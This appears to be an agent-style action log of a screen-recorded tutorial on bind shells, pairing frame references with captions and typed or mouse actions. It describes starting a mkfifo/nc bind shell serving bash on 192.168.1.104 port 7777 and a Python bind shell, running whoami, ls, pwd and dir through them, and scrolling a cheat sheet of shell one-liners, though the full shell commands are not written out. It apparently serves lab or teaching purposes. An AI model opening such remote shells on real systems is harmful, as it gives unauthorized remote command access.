
Run the mkfifo named-pipe bind shell serving bash via nc on 192.168.1.104 port 7777
key("Return")

mouse_move(565, 156)

Run whoami, ls and cat hello.txt over the bind shell to confirm user rychu and the home files
type("whoami")

type("ls")

type("cat hello.txt")

List C:\Users\windows with dir, change into Desktop and list its contents
type("dir")

type("cd Desktop")

type("dir")

mouse_move(506, 178)

mouse_move(236, 140)

mouse_move(73, 99)

mouse_move(207, 111)

Run ls, pwd and whoami over the Python bind shell, confirming /home/rychu
type("ls")

type("pwd")

type("whoami")

Scroll the cheat sheet to the Bash, Perl, Python, PHP, Ruby and Netcat one-liners
scroll("down", 3)

scroll("down", 3)
